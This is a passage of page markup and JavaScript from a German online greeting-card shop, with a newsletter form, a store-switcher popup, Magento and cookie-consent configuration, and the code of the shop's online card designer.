                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>

                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>
            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>            <!-- added by Trusted Shops app: Start -->
                                <!-- End -->
    
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/b2b/___from_store/b2c/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL3ZhbGVudGluc3RhZy12YWxlbnRpbnN0YWdza2FydGUtcGFwaWVyc2NoaWZmLTk1LTEwOTYuaHRtbD9fX19zdG9yZT1iMmI%2C/')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/retailer/___from_store/b2c/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/11e405d70e7ce15f012e4e26853c4bd7.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-785590861",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-785590861"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2c"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvdmFsZW50aW5zdGFnLXZhbGVudGluc3RhZ3NrYXJ0ZS1wYXBpZXJzY2hpZmYtOTUtMTA5Ni5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768482759}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Valentinstagskarte Papierschiff."}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    require([
        'jquery',
        'photoswipe',
        'photoswipe-ui-default'
    ], function ($, PhotoSwipe, PhotoSwipeUI_Default) {
        nbd_ready = false;
        jQuery(document).ready(function ($) {
            $('#container-online-designer').css('display', 'block');
            $("button.btn-cart").css("display", "none");
            $("#triggerDesign").text(jQuery("#dsgn-btn-name").text());
            var nbd_create_own_page = "https://www.hanra.de/valentinstag-valentinstagskarte-papierschiff-95-1096.html";
            window.NBDESIGNERPRODUCT = {
                copy_source: function( e ){
                    jQuery(e).prev('.nbd-cart-design-url').select();
                    document.execCommand("copy");
                },
                hide_loading_iframe: function(){
                    jQuery("#nbd_processing").hide();
                },
                save_for_later: function(){
                    var nbds_frontend = 'https://www.hanra.de/onlinedesign/index/info';
                    jQuery('img.nbd-save-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend,
                        method: "POST",
                        data: {
                            action   :    'nbd_save_for_later',
                            product_id :   NBDESIGNERPRODUCT.product_id,
                            dataType: 'json',
                            variation_id :   NBDESIGNERPRODUCT.variation_id,
                            folder: NBDESIGNERPRODUCT.folder
                          //  nonce: nbds_frontend
                        }
                    }).done(function(data){
                        var convert = jQuery.parseJSON(data);
                        if( convert.flag == 1 ){
                            jQuery('img.nbd-save-loading').addClass('hide');
                            jQuery('a.nbd-save-for-later').addClass('saved');
                            jQuery('a.nbd-save-for-later svg').show();

                            jQuery.each( jQuery('#nbd-share-group a'), function(){
                                var d = new Date();
                                var href = jQuery(this).attr('data-href');
                                var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + convert.folder + '&nbd_share_id=' + convert.folder + '&t=' + d.getTime();
                                var _href = href + encodeURIComponent(share_url);
                                if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                                if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                                jQuery(this).attr('href', _href);
                            });
                            jQuery('.saved-design-link').show();
                        }else{
                            alert('Opps! Error while save design!');
                        };
                    });
                },
                download_pdf: function(){
                    jQuery('img.nbd-pdf-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   NBDESIGNERPRODUCT.folder,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('img.nbd-pdf-loading').addClass('hide');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                download_pdf_in_order: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item'),
                        order_id = sefl.attr('data-order');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   nbd_item_key,
                            order_id :   order_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                nbd_download_final_pdf: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_download_final_pdf',
                            nbd_item_key :   nbd_item_key,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        if( data.flag == 1 ){
                            data.pdf.forEach(function(item, index){
                                var filename = 'design_' + index + '.pdf',
                                a = document.createElement('a');
                                a.setAttribute('href', item);
                                a.setAttribute('download', filename);
                                a.click()
                            });
                        }
                    });
                },
                hide_iframe_design: function () {
                    var height = -jQuery(window).height();
                    jQuery('#container-online-designer').removeClass('show');
                    jQuery('#container-online-designer').stop().animate({
                        top: height,
                        opacity: 0
                    }, 500);
                },
                show_design_thumbnail: function (arr, task, config) {
                    jQuery('body, html').removeClass('nbd-prevent-scroll');
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('#nbdesigner-preview-title').show();
                    jQuery('#nbd-actions').show();
                    jQuery('#nbdesign-new-template').show();
                    if(task == 'create_template' || task == 'edit_template'){
                        jQuery('#triggerDesign').text('Edit Template');
                    }
                    var html = '';
                    var d = new Date();
                    var count = 1;
                    var has_config = false;
                    var product = [];
                    if( config ){
                        has_config = true;
                        product = config.product;
                    }
                    jQuery.each(arr, function (key, val) {
                        if(count == 1) share_image_url = val;
                        count++;
                        var p_index = key.slice(6);
                        var data_width = has_config ? product[p_index].img_src_width : '500',
                            data_height = has_config ? product[p_index].img_src_height : '500',
                            data_title = has_config ? product[p_index].orientation_name : 'Side ' + p_index;
                        html += '<div class="img-con" style="cursor: pointer;" onclick="NBDESIGNERPRODUCT.show_lightbox( this )"><img data-title="'+data_title+'" data-width="'+data_width+'" data-height="'+data_height+'" src="' + val + '?t=' + d.getTime() +'" /></div>'
                    });
                    jQuery.each( jQuery('#nbd-share-group a'), function(){
                        var d = new Date();
                        var href = jQuery(this).attr('data-href');
                        var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + NBDESIGNERPRODUCT.folder + '&nbd_share_id=' + NBDESIGNERPRODUCT.folder + '&t=' + d.getTime();
                        var _href = href + encodeURIComponent(share_url);
                        if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                        if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                        jQuery(this).attr('href', _href);
                    });
                    jQuery('#nbdesigner_frontend_area').html('');
                    jQuery('#nbdesigner_frontend_area').append(html);
                    jQuery('#product-addtocart-button').show();
                    hideDesignFrame();
                    jQuery(document).triggerHandler( 'after_show_design_thumbnail' );
                    var flipbook = jQuery("[class*=real3dflipbook]:first");
                    /* Integate with real3dflipbook */
                    if( flipbook.length > 0 ){
                        var _class = flipbook.attr('class'),
                            obj = 'real3dflipbook_' + _class.substring(_class.length - 1);
                        var options = window[obj];
                        var json_str = options.replace(/&quot;/g, '"');
                        json_str = json_str.replace(/“/g, '"');
                        json_str = json_str.replace(/”/g, '"');
                        json_str = json_str.replace(/″/g, '"');
                        json_str = json_str.replace(/„/g, '"');

                        json_str = json_str.replace(/«&nbsp;/g, '"');
                        json_str = json_str.replace(/&nbsp;»/g, '"');


                        options = jQuery.parseJSON(json_str);
                        options.assets = {
                            preloader: options.rootFolder + "images/preloader.jpg",
                            left: options.rootFolder + "images/left.png",
                            overlay: options.rootFolder + "images/overlay.jpg",
                            flipMp3: options.rootFolder + "mp3/turnPage.mp3",
                            shadowPng: options.rootFolder + "images/shadow.png"
                        };
                        var pages = [];
                        jQuery.each(arr, function (key, val) {
                            pages.push({
                                htmlContent: '',
                                src: val,
                                thumb: val,
                                title: key
                            });
                        });
                        options.pages = pages;
                        options.pdfjsworkerSrc = options.rootFolder + 'js/pdf.worker.min.js'
                        function convertStrings(obj) {
                            jQuery.each(obj, function (key, value) {
                                if (typeof (value) == 'object' || typeof (value) == 'array') {
                                    convertStrings(value)
                                } else if (!isNaN(value)) {
                                    if (obj[key] === "")
                                        delete obj[key]
                                    else
                                        obj[key] = Number(value)
                                } else if (value == "true") {
                                    obj[key] = true
                                } else if (value == "false") {
                                    obj[key] = false
                                }
                            });

                        }
                        convertStrings(options);
                        for (var i = 0; i < options.pages.length; i++) {
                            if (typeof (options.pages[i].htmlContent) != 'undefined' && options.pages[i].htmlContent != "" && options.pages[i].htmlContent != "undefined")
                                options.pages[i].htmlContent = unescape(options.pages[i].htmlContent)
                            else
                                delete options.pages[i].htmlContent
                        }
                        options.social = [];
                        if (options.facebook == "")
                            delete options.facebook
                        if (options.twitter == "")
                            delete options.twitter
                        if (options.google_plus == "")
                            delete options.google_plus
                        if (options.pinterest == "")
                            delete options.pinterest
                        if (options.email == "")
                            delete options.email
                        if (options.pageWidth == "")
                            delete options.pageWidth
                        if (options.pageHeight == "")
                            delete options.pageHeight

                        if (typeof (options.btnShare) == 'undefined' || !options.btnShare)
                            options.btnShare = {enabled: false}
                        if (typeof (options.btnNext) == 'undefined' || !options.btnNext)
                            options.btnNext = {enabled: false}
                        if (typeof (options.btnPrev) == 'undefined' || !options.btnPrev)
                            options.btnPrev = {enabled: false}
                        if (typeof (options.btnZoomIn) == 'undefined' || !options.btnZoomIn)
                            options.btnZoomIn = {enabled: false}
                        if (typeof (options.btnZoomOut) == 'undefined' || !options.btnZoomOut)
                            options.btnZoomOut = {enabled: false}
                        if (typeof (options.btnToc) == 'undefined' || !options.btnToc)
                            options.btnToc = {enabled: false}
                        if (typeof (options.btnThumbs) == 'undefined' || !options.btnThumbs)
                            options.btnThumbs = {enabled: false}
                        if (typeof (options.btnDownloadPages) == 'undefined' || !options.btnDownloadPages)
                            options.btnDownloadPages = {enabled: false}
                        if (typeof (options.btnDownloadPdf) == 'undefined' || !options.btnDownloadPdf)
                            options.btnDownloadPdf = {enabled: false}
                        if (typeof (options.btnExpand) == 'undefined' || !options.btnExpand)
                            options.btnExpand = {enabled: false}
                        if (typeof (options.btnExpandLightbox) == 'undefined' || !options.btnExpandLightbox)
                            options.btnExpandLightbox = {enabled: false}
                        if (typeof (options.btnSound) == 'undefined' || !options.btnSound)
                            options.btnSound = {enabled: false}
                        if (typeof (options.btnShare.icon) == 'undefined' || options.btnShare.icon == '')
                            options.btnShare.icon = "fa-share";
                        if (typeof (options.btnShare.title) == 'undefined' || options.btnShare.title == '')
                            options.btnShare.title = "Share";

                        if (typeof (options.btnNext.icon) == 'undefined' || options.btnNext.icon == '')
                            options.btnNext.icon = "fa-chevron-right";
                        if (typeof (options.btnNext.title) == 'undefined' || options.btnNext.title == '')
                            options.btnNext.title = "Next page";

                        if (typeof (options.btnPrev.icon) == 'undefined' || options.btnPrev.icon == '')
                            options.btnPrev.icon = "fa-chevron-left";
                        if (typeof (options.btnPrev.title) == 'undefined' || options.btnPrev.title == '')
                            options.btnPrev.title = "Previous page";

                        if (typeof (options.btnZoomIn.icon) == 'undefined' || options.btnZoomIn.icon == '')
                            options.btnZoomIn.icon = "fa-plus";
                        if (typeof (options.btnZoomIn.title) == 'undefined' || options.btnZoomIn.title == '')
                            options.btnZoomIn.title = "Zoom in";

                        if (typeof (options.btnZoomOut.icon) == 'undefined' || options.btnZoomOut.icon == '')
                            options.btnZoomOut.icon = "fa-minus";
                        if (typeof (options.btnZoomOut.title) == 'undefined' || options.btnZoomOut.title == '')
                            options.btnZoomOut.title = "Zoom out";

                        if (typeof (options.btnToc.icon) == 'undefined' || options.btnToc.icon == '')
                            options.btnToc.icon = "fa-list-ol";
                        if (typeof (options.btnToc.title) == 'undefined' || options.btnToc.title == '')
                            options.btnToc.title = "Table of content";

                        if (typeof (options.btnThumbs.icon) == 'undefined' || options.btnThumbs.icon == '')
                            options.btnThumbs.icon = "fa-th-large";
                        if (typeof (options.btnThumbs.title) == 'undefined' || options.btnThumbs.title == '')
                            options.btnThumbs.title = "Pages";

                        if (typeof (options.btnDownloadPages.icon) == 'undefined' || options.btnDownloadPages.icon == '')
                            options.btnDownloadPages.icon = "fa-download";
                        if (typeof (options.btnDownloadPages.title) == 'undefined' || options.btnDownloadPages.title == '')
                            options.btnDownloadPages.title = "Download pages";
                        // if(options.downloadPagesUrl)
                        // options.btnDownloadPages.url = options.downloadPagesUrl;

                        if (typeof (options.btnDownloadPdf.icon) == 'undefined' || options.btnDownloadPdf.icon == '')
                            options.btnDownloadPdf.icon = "fa-file";
                        if (typeof (options.btnDownloadPdf.title) == 'undefined' || options.btnDownloadPdf.title == '')
                            options.btnDownloadPdf.title = "Download PDF";
                        // if(options.downloadPdfUrl)
                        // options.btnDownloadPdf.url = options.downloadPdfUrl;

                        if (typeof (options.btnExpand.icon) == 'undefined' || options.btnExpand.icon == '')
                            options.btnExpand.icon = "fa-expand";
                        if (typeof (options.btnExpand.iconAlt) == 'undefined' || options.btnExpand.iconAlt == '')
                            options.btnExpand.iconAlt = "fa-compress";
                        if (typeof (options.btnExpand.title) == 'undefined' || options.btnExpand.title == '')
                            options.btnExpand.title = "Toggle fullscreen";

                        if (typeof (options.btnExpandLightbox.icon) == 'undefined' || options.btnExpandLightbox.icon == '')
                            options.btnExpandLightbox.icon = "fa-expand";
                        if (typeof (options.btnExpandLightbox.iconAlt) == 'undefined' || options.btnExpandLightbox.iconAlt == '')
                            options.btnExpandLightbox.iconAlt = "fa-compress";
                        if (typeof (options.btnExpandLightbox.title) == 'undefined' || options.btnExpandLightbox.title == '')
                            options.btnExpandLightbox.title = "Toggle fullscreen";

                        if (typeof (options.btnSound.icon) == 'undefined' || options.btnSound.icon == '')
                            options.btnSound.icon = "fa-volume-up";
                        if (typeof (options.btnSound.title) == 'undefined' || options.btnSound.title == '')
                            options.btnSound.title = "Sound";

                        if (typeof (options.viewMode) == 'undefined')
                            options.viewMode = "webgl"

                        if (options.btnDownloadPages.url) {
                            options.btnDownloadPages.url = options.btnDownloadPages.url.replace(/\\/g, '/')
                            options.btnDownloadPages.enabled = true
                        } else
                            options.btnDownloadPages.enabled = false

                        if (options.btnDownloadPdf.url) {
                            options.btnDownloadPdf.url = options.btnDownloadPdf.url.replace(/\\/g, '/')
                            options.btnDownloadPdf.enabled = true
                        } else
                            options.btnDownloadPdf.enabled = false;


                        var flipcon = jQuery('.real3dflipbook-1');
                        flipcon.flipBook(options);
                    }

                },
                get_gallery_items: function(){
                    var $slides = jQuery('.img-con'),
                            items   = [];
                    if ($slides.length > 0) {
                        $slides.each(function (i, el) {
                            var img = jQuery(el).find('img');
                            if (img.length) {
                                var item = {
                                    src: img.attr('src'),
                                    w: parseInt( img.attr('data-width') ) * 2,
                                    h: parseInt( img.attr('data-height') ) * 2,
                                    title: img.attr('data-title')
                                };
                                items.push(item);
                            }
                        });
                    }
                    return items;
                },
                show_lightbox: function( e ){
                    if(!PhotoSwipe) return;
                    var pswpElement = jQuery( '.pswp' )[0],
                        items       = this.get_gallery_items(),
                        eventTarget = jQuery( e.target ),
                        clicked;
                    clicked = eventTarget.closest( '.img-con' );
                    var options = jQuery.extend( {
                            index: jQuery( clicked ).index()
                    });
